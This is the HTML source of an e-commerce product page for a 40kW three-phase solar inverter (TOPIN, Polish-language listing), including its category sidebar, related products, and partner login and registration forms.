            <!-- Content-->
            <div class="content">

                

	    <section class="gray-section cth-shop-sec gray-bg small-padding no-top-padding-sec" id="main-sec">
        <div class="container">
            <div class="breadcrumbs-wrapper inline-breadcrumbs block-breadcrumbs">
                <nav class="woocommerce-breadcrumb"><a href="https://topinenergy.com">Home</a><a href="https://topinenergy.com/product-category/inverters/">Inverters</a><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a><span class="breadcrumb-current">Inwerter TOPIN 40kW 10lat! dostawa 40dni</span></nav>                    <div class="showshare brd-show-share color2-bg"><i class="fas fa-share"></i>Share </div>
    <div class="share-holder hid-share sing-page-share top_sing-page-share">
        <div class="share-container isShare" data-share="facebook, pinterest, googleplus, twitter, linkedin"></div>
    </div>
      
            </div>
            <div class="row">
                                        <div class="col-md-4 shop-sidebar-column">
                            <div class="shop-sidebar box-widget-wrap fl-wrap left-sidebar">
                                <div id="text-3" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget widget_text block_box clearfix">			<div class="textwidget"><p><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: red;">Caution. The options for viewing product prices and the option of placing orders are available for TOPIN Partners after logging in. </span><a href="https://topinenergy.com/my-account/"><u><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: #0070c0;">Log in</span></u></a> <span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: red;">or </span><a href="https://topinenergy.com/rejestracja/"><u><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: #0070c0;">REGISTER</span></u></a></p>
</div>
		</div><div id="text-2" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget widget_text block_box clearfix">			<div class="textwidget"><p style="font-size: 14px; margin-top: 4px;">NOTE: All product prices in the system are calculated on the CIF basis, i.e. with delivery to the pickup port from where orders will be delivered to recipients&#8217; warehouses at their expense.</p>
</div>
		</div><div id="woocommerce_product_search-1" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget woocommerce widget_product_search block_box clearfix"><form role="search" method="get" class="woocommerce-product-search" action="https://topinenergy.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-1" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget woocommerce widget_product_categories block_box clearfix"><ul class="product-categories"><li class="cat-item cat-item-143 cat-parent"><a href="https://topinenergy.com/product-category/mono-modules/">Mono Modules</a> <span class="count">(38)</span><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-bifacial/">TOPIN Mono BIFACIAL</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-173"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-bifacial-n-topcone/">TOPIN Mono BIFACIAL N TOPCone</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-172"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-full-black/">TOPIN Mono FULL BLACK</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-140"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-60-cells/">TOPIN Mono 60 (120 Half) cells</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-174"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-66-132-half-cells/">TOPIN Mono 66 (132 Half) cells</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-138"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/">TOPIN Mono 72 (144 Half) cells</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-175"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-78-156-half-cells/">TOPIN Mono 78 (156 Half) cells</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-144 cat-parent current-cat-parent"><a href="https://topinenergy.com/product-category/inverters/">Inverters</a> <span class="count">(54)</span><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://topinenergy.com/product-category/inverters/one-phase-inverters/">One Phase Inverters</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-128 current-cat"><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a> <span class="count">(47)</span></li>
<li class="cat-item cat-item-129"><a href="https://topinenergy.com/product-category/inverters/microinverters/">Microinverters</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-145 cat-parent"><a href="https://topinenergy.com/product-category/mounting-systems/">Mounting Systems</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-151 cat-parent"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/">Roofs</a> <span class="count">(41)</span>	<ul class='children'>
<li class="cat-item cat-item-160"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-hooks/">Roof hooks</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-161"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-systems/">Roof Systems</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-159"><a href="https://topinenergy.com/product-category/mounting-systems/connection-parts/">Connection parts</a> <span class="count">(16)</span></li>
</ul>
</li>
<li class="cat-item cat-item-162 cat-parent"><a href="https://topinenergy.com/product-category/power-banks/">Power Banks</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-165"><a href="https://topinenergy.com/product-category/power-banks/power-banks-2/">Power Banks</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-163"><a href="https://topinenergy.com/product-category/power-banks/cells/">Cells</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-147 cat-parent"><a href="https://topinenergy.com/product-category/pozostale/">Others</a> <span class="count">(2)</span><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://topinenergy.com/product-category/pozostale/switchs/">Switchs</a> <span class="count">(2)</span></li>
</ul>
</li>
</ul></div>                
                            </div>
                        </div>
                        <div class="col-md-8 col-wrap shop-content-column">
                    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12861" class="product type-product post-12861 status-publish first instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="fl-wrap block_box product-header"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2.jpg"><img width="600" height="600" class="wp-post-image lazy" alt="" title="SUN-(30-50K)-G03-3phase-Deye.82 (2)" data-caption="" data-src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2-600x600.jpg" data-large_image="https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2.jpg" data-large_image_width="962" data-large_image_height="962" decoding="async" data-lazy="https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2-600x600.jpg" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Inwerter TOPIN 40kW 10lat! dostawa 40dni</h2><p class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</p>
<div class="woocommerce-product-details__short-description">
	<p>Uwaga: Seria limitowana.</p>
<p><strong>Produkt o przedłużonej 10 letniej gwarancji !</strong></p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TIN-40k-10Y</span></span>

	
	<span class="posted_in">Category: <a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/" rel="tag">Three-Phase Inverters</a></span>
	
	
</div>
	</div>

	</div><!-- end fl-wrap block_box product-header -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>


            <div 
                class="elfsight-widget-pdf-embed elfsight-widget" 
                data-elfsight-pdf-embed-options="%7B%22files%22%3A%5B%7B%22link%22%3A%22https%3A%5C%2F%5C%2Ftopinenergy.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F03%5C%2FInverter-TIN-30-50_PL.pdf%22%2C%22name%22%3A%22TIN%20Inverter%2030-50K%22%2C%22previewImage%22%3Anull%7D%5D%2C%22widgetTitle%22%3A%22Docs%20to%20download%22%2C%22layout%22%3A%22viewer%22%2C%22showIcon%22%3Atrue%2C%22icon%22%3A%22icon-1%22%2C%22previewImageSize%22%3A30%2C%22showDownloadLink%22%3Atrue%2C%22downloadLinkText%22%3A%22Download%22%2C%22width%22%3A800%2C%22heightFactor%22%3A1.4099999999999999200639422269887290894985198974609375%2C%22iconColor%22%3A%22rgb%28222%2C%2043%2C%2051%29%22%2C%22nameColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22downloadColor%22%3A%22rgb%2828%2C%20145%2C%20255%29%22%2C%22backgroundColor%22%3Anull%2C%22fileBackgroundColor%22%3Anull%2C%22widgetTitleColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22nameFontSize%22%3A15%2C%22downloadFontSize%22%3A13%2C%22widgetTitleFontSize%22%3A20%2C%22widgetId%22%3A%2212%22%7D" 
                data-elfsight-pdf-embed-version="1.1.1"
                data-elfsight-widget-id="elfsight-pdf-embed-12">
            </div>
            
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-12793 status-publish first instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-50kw-10y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-50kw-10y/" data-quantity="1" class="button product_type_simple" data-product_id="12793" data-product_sku="TIN-50k-10Y" aria-label="Read more about &ldquo;Inwerter TOPIN 50kW 10lat! dostawa 40dni&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-50kw-10y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN 50kW 10lat! dostawa 40dni</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-50kw-10y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-12781 status-publish instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-6kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-6kw/" data-quantity="1" class="button product_type_simple" data-product_id="12781" data-product_sku="TIN-6k-10Y" aria-label="Read more about &ldquo;Inwerter TOPIN  6kW 10lat! w 1 dzień!&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-6kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN  6kW 10lat! w 1 dzień!</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-6kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-12862 status-publish instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-33kw-10y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-30-50K-G03-3phase-Deye.82-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-33kw-10y/" data-quantity="1" class="button product_type_simple" data-product_id="12862" data-product_sku="TIN-30k-10Y" aria-label="Read more about &ldquo;Inwerter TOPIN 33kW 10lat! dostawa 40dni&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-33kw-10y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN 33kW 10lat! dostawa 40dni</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-33kw-10y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-12869 status-publish last instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-15kw-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-12-18K-G03-3phase-Deye.77-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-15kw-3/" data-quantity="1" class="button product_type_simple" data-product_id="12869" data-product_sku="TIN-12k-5Y" aria-label="Read more about &ldquo;Inwerter TOPIN 12kW dostawa 40 dni&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-15kw-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN 12kW dostawa 40 dni</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-15kw-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
		</ul>

	</section>
	</div>


		
	                </div>
                <!-- end col-md-9 -->
                
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </section>
    <!-- end gray-section cth-shop-sec -->
    
	
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        <!--cart  --> 
            <div class="show-cart color2-bg"><i class="far fa-shopping-cart"></i><span class="cart-count">0</span></div>
            <div class="cart-overlay"></div>
            <div class="cart-modal">
                <div class="cart-modal-wrap fl-wrap">
                    <span class="close-cart color2-bg">Close <i class="fal fa-times"></i> </span>
                    <h3>Your cart</h3>
                    <div class="widget_shopping_cart_content"></div>
                    
                </div>
            </div>
            <!--cart end-->  
                        
                    <!--footer -->
        <footer class="townhub-footer main-footer dark-footer  ">  
                        <div class="footer-header fl-wrap grad ient-dark">
                <div class="container footer_widgets_top">
                    <div class="row fhwids-row dis-flex flw-wrap"></div>
                </div>
            </div>
                                    <div class="footer-inner fl-wrap">
                <div class="container footer_widgets">
                    <div class="row fwids-row"></div>
                </div>
                
                
                <!-- footer bg-->
                <div class="footer-bg" data-ran="4"></div>
                <div class="footer-wave">
                    <svg viewbox="0 0 100 25">
                        <path fill="#fff" d="M0 30 V12 Q30 17 55 12 T100 11 V30z" />
                    </svg>
                </div>
                <!-- footer bg  end-->
                
            </div>
            
            <div class="sub-footer fl-wrap">
                <div class="container">
                    <div class="row flex-items-center sub-footer-row flw-wrap">
                        <div class="col-md-6 col-sm-12 col-xs-12 subfooter-info-wrap"><div class="copyright">
	&#169; TOPIN 2021. All rights reserved.</div>
</div><div class="col-md-6 col-sm-12 col-xs-12 subfooter-menu-wrap"><div id="nav_menu-1" class="townhub-footer-menu widget_nav_menu"><h3 class="widget-title widget-title-hide">Footer Menu</h3></div><div id="custom_html-6" class="widget_text townhub-footer-menu widget_custom_html"><h3 class="widget-title widget-title-hide">Languages</h3><div class="textwidget custom-html-widget"><!-- <div class="lang-wrap">
	<div class="show-lang"><span><i class="fal fa-globe-europe"></i><strong>En</strong></span><i class="fa fa-caret-down arrlan"></i></div>
	<ul class="lang-tooltip lang-action no-list-style">
		<li><a href="#" class="current-lan" data-lantext="En">English</a></li>
		<li><a href="#" data-lantext="Fr">Français</a></li>
		<li><a href="#" data-lantext="Es">Español</a></li>
		<li><a href="#" data-lantext="De">Deutsch</a></li>
	</ul>
</div>-->
        <div class="currency-wrap">
            <div class="show-currency-tooltip"><i class="currency-symbol">USD</i><span>USD<i class="fa fa-caret-down"></i></span></div>
            <ul class="currency-tooltip currency-switcher">
                                        <li><a class="currency-item" href="/product/inwerter-topin-40kw-10y/?currency=EUR"><i class="currency-symbol">€</i>EUR</a></li>
                                        
            </ul>
        </div>
        </div></div></div>                    </div>
                </div>
            </div>

        </footer>
        <!--footer end  -->
                    
                        <a class="to-top"><i class="fas fa-caret-up"></i></a>
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://topinenergy.com/product/inwerter-topin-40kw-10y" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/topinenergy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Inverters","@id":"https:\/\/topinenergy.com\/product-category\/inverters\/"}},{"@type":"ListItem","position":3,"item":{"name":"Three-Phase Inverters","@id":"https:\/\/topinenergy.com\/product-category\/inverters\/three-phase-inverters\/"}},{"@type":"ListItem","position":4,"item":{"name":"Inwerter TOPIN 40kW 10lat! dostawa 40dni","@id":"https:\/\/topinenergy.com\/product\/inwerter-topin-40kw-10y\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/topinenergy.com\/product\/inwerter-topin-40kw-10y\/#product","name":"Inwerter TOPIN 40kW 10lat! dostawa 40dni","url":"https:\/\/topinenergy.com\/product\/inwerter-topin-40kw-10y\/","description":"Uwaga: Seria limitowana.\r\n\r\nProdukt o przed\u0142u\u017conej 10 letniej gwarancji !","image":"https:\/\/topinenergy.com\/wp-content\/uploads\/2021\/02\/SUN-30-50K-G03-3phase-Deye.82-2.jpg","sku":"TIN-40k-10Y","offers":[{"@type":"Offer","price":"1927.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1927.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/topinenergy.com\/product\/inwerter-topin-40kw-10y\/","seller":{"@type":"Organization","name":"TOPIN Energy","url":"https:\/\/topinenergy.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <!--register form -->
    <div class="main-register-wrap ctb-modal-wrap ctb-modal" id="ctb-logreg-modal">
        <div class="reg-overlay"></div>
        <div class="main-register-holder ctb-modal-holder tabs-act">

            <div class="main-register ctb-modal-inner fl-wrap  modal_main tabs-wrapper">
                <div class="ctb-modal-title">Login for TOPINEnergy Partners</div>
                <div class="close-reg ctb-modal-close"><i class="fal fa-times"></i></div>
                <div class="prelog-message"></div>
                              
   			 <class="current"><a style="padding-left:20px;" href="#tab-login"><i class="fal fa-sign-in-alt"></i> Login</a></><br>
                    <button style="padding-left:30px; font-weight:bold; font-style: italic; text-decoration: underline;"><a href="https://topinenergy.com/partner-registration/"><br>NEW PARTNER REGISTRATION</a></button>
                
                <!--tabs -->                       
                <div class="tabs-container">
                    <div class="tab">
                        <!--tab -->
                        <div id="tab-login" class="tab-content first-tab">
                            <div class="custom-form">
                                <form method="post" id="townhub-login">
                                    <div class="log-message"></div>
                                    <label for="user_login">Username or Email Address <span>*</span></label>
                                    <input id="user_login" name="log" type="text" onClick="this.select()" value="" required>

                                    <label for="user_pass">Password <span>*</span></label>
                                    <input id="user_pass" name="pwd" type="password" onClick="this.select()" value="" required>

                                    
                                    <button type="submit" id="log-submit" class="log-submit-btn btn color2-bg">Log In<i class="fas fa-caret-right"></i></button>

                                    <div class="clearfix"></div>
                                    <div class="filter-tags">
                                        <input name="rememberme" id="rememberme" value="true" type="checkbox">
                                        <label for="rememberme">Remember me</label>
                                    </div>
                                    <input type="hidden" id="_loginnonce" name="_loginnonce" value="54b2c5b6ef" /><input type="hidden" name="_wp_http_referer" value="/product/inwerter-topin-40kw-10y/" />                                    
                                    <input type="hidden" name="redirection" value="https://topinenergy.com/product-category/" />
                                </form>
                                <div class="lost_password">
                                    <a class="lost-password" href="https://topinenergy.com/forget-password-page/">Lost Your Password?</a>
                                </div>

                            </div>
                        </div>
                        <!--tab end -->
                        <!--tab -->
                        <div class="tab">
                            <div id="tab-register" class="tab-content">
                                <div class="custom-form">
                                    <form method="post" class="main-register-form" id="townhub-register">
                                        <div class="reg-message"></div>
        
                                                                                    <p>Account details will be confirmed via email.</p>
                                        
                                        
                                        <label for="reg_username">Username <span>*</span></label>
                                        <input id="reg_username" name="username" type="text"  onClick="this.select()" value="" required 
                                            pattern="^[A-Za-z\d\.]{6,}$"                                            title="You can use letters, numbers and periods and at least 6 characters or more"                                        >
                                        <span class="input-pattern-desc">You can use letters, numbers and periods and at least 6 characters or more</span>
                                        
                                                                                                                        <label for="reg_email">Email Address <span>*</span></label>
                                        <input id="reg_email" name="email" type="email"  onClick="this.select()" value="" required 
                                            pattern="^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$"                                            title="Make sure to enter all lowercase letters for your email address"                                        >
                                        <span class="input-pattern-desc">Make sure to enter all lowercase letters for your email address</span>                                                                                
                                        
                                        <div class="terms_wrap">
                                                                                        <div class="filter-tags">
                                                <input id="accept_term" name="accept_term" value="1" type="checkbox" required="required">
                                                <label for="accept_term">By using the website, you accept the terms and conditions</label>
                                            </div>
                                                                                                                                    <div class="filter-tags">
                                                <input id="consent_data" name="consent_data" value="1" type="checkbox" required="required">
                                                <label for="consent_data">Consent to processing of personal data</label>
                                            </div>
                                                                                    </div>
                                        <div class="clearfix"></div>

                                                                                
                                        <button type="submit" id="reg-submit" class="log-submit-btn btn color2-bg">Register<i class="fas fa-caret-right"></i></button>

                                        <input type="hidden" id="_regnonce" name="_regnonce" value="ac8aa2c8b7" /><input type="hidden" name="_wp_http_referer" value="/product/inwerter-topin-40kw-10y/" />
                                        <input type="hidden" name="redirection" value="https://topinenergy.com/product-category/" />

                                    </form>
        
                                </div>
                            </div>
                        </div>
                        <!--tab end -->
                    </div>
                    <!--tabs end -->
                                        <div class="wave-bg">
                        <div class='wave -one'></div>
                        <div class='wave -two'></div>
                    </div>
                </div>
            </div><!-- main-register end -->

        </div>
    </div>
    <!--register form end -->


    <div class="ctb-modal-wrap ctb-modal" id="ctb-resetpsw-modal">
        <div class="ctb-modal-holder">
            <div class="ctb-modal-inner modal_main">
                <div class="ctb-modal-close"><i class="fal fa-times"></i></div>
                <div class="ctb-modal-title">Reset <span><strong>Password</strong></span></div>
                <div class="ctb-modal-content">
                    
                    <form class="reset-password-form custom-form" action="#" method="post">
                        
                        <fieldset>
                            <label for="user_reset">Username or Email Address <span>*</span></label>
                            <input id="user_reset" name="user_login" type="text"  value="" required>
                        </fieldset>
                        <button type="submit" class="btn color2-bg">Get New Password<i class="fas fa-caret-right"></i></button>

                        
                    </form>
                </div>
                <!-- end modal-content -->
            </div>
        </div>
    </div>
    <!-- end reset password modal --> 
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/topinenergy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
